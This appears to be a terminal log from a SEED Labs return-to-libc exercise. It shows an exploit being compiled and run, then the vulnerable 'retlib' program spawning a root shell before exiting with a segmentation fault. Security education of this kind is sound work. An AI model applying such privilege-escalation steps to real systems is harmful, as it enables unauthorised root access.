 [09/03/20]seed@VM:~/.../1$ gcc exploit.c -o exploit
[09/03/20]seed@VM:~/.../1$ exploit
[09/03/20]seed@VM:~/.../1$ retlib
# date
Thu Sep  3 20:39:34 CST 2020
# exit
Segmentation fault
[09/03/20]seed@VM:~/.../1$